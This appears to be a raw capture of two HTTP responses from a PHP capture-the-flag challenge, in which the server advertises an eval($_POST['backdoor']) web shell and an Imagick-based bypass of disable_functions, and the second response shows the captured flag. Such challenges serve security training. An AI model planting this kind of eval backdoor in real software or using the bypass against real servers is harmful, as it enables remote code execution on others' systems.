 Status code:   200
Response body: <!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width: 500px;white-s
pace: pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/f1c1dceba343626fbee7e564df7629ea
1337Done.
1338Hint: eval($_POST["backdoor"]);
</code></pre></body>
Status code:   200
Response body: <!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width: 500px;white-s
pace: pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/f1c1dceba343626fbee7e564df7629ea
string(37) "flag{PUTENVANDIMAGICKAREGOODFRIENDS}
"
Hint: eval($_POST["backdoor"]);
</code></pre></body>